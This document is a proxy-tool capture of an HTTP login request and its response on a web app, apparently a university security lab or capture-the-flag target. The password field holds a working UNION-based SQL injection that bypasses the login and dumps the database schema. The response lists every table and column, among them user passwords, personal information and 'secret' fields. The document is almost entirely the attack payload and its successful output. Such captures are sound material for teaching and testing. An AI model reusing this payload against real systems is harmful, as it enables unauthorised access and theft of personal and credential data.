 Request
Pretty Raw Hex
\n
1 POST /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/login HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Content-Length: 231
4 Accept-Language: ru-RU,ru;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
8 Origin: http://ibks.spbstu.ru:8086
9 Referer: http://ibks.spbstu.ru:8086/away/281597ea-a798-410d-9e81-43bb6b4ce978/login
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3Dg4FZ8zc7exalB6OGcJkiDRw1wbWT42; sessionid=
m3gc2izgyel3igy8pcp589md4nhfu5iv
12 Connection: close
13
14 {
"username":"x",
"password":
"' UNION SELECT 'columns', string_agg(table_schema || '.' || table_name || '.' || col
umn_name, '; '), 'x' FROM information_schema.columns WHERE table_schema NOT IN ('pg_c
atalog','information_schema')-- "
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://ibks.spbstu.ru:8086
4 Content-Length: 1695
5 Content-Type: application/json
6 Date: Wed, 06 May 2026 15:23:12 GMT
7 Server: Werkzeug/3.1.6 Python/3.12.13
8 Set-Cookie: user=x; Path=/; SameSite=Lax
9 Vary: Origin
10 Connection: close
11
12 {
13 "message":
"Login successful: user=RealDictRow({'login': 'columns', 'password': 'public.orders.o
rder_date; public.reviews.review_id; public.products.price; public.reviews.article; p
ublic.reviews.rating; public.products.stock; public.reviews.review_date; public.payme
nts.order_id; public.price_history.history_id; public.price_history.product_article;
public.price_history.old_price; public.price_history.new_price; public.price_history.
changed_date; public.products.released; public.shipping_addresses.address_id; public.
payments.amount; public.products.article; public.orders.order_id; public.user_persona
l_info.birth_date; public.favorite_products.article; public.favorite_products.added_d
ate; public.favorite_products.login; public.users.login; public.reviews.login; public
.reviews.review_text; public.reviews.secret; public.price_history.secret; public.ship
ping_addresses.login; public.shipping_addresses.country; public.shipping_addresses.ci
ty; public.shipping_addresses.street; public.shipping_addresses.postal_code; public.s
hipping_addresses.secret; public.favorite_products.secret; public.users.password; pub
lic.users.role; public.user_personal_info.login; public.user_personal_info.name; publ
ic.user_personal_info.address; public.user_personal_info.phone_number; public.user_pe
rsonal_info.secret; public.product_categories.category; public.product_categories.hig
her_category; public.product_categories.secret; public.products.description; public.p
roducts.name; public.products.category; public.products.secret; public.orders.login;
public.orders.status; public.orders.secret; public.payments.payment_method; public.pa
yments.payment_status; public.payments.secret', 'role': 'x'})"
14 }
15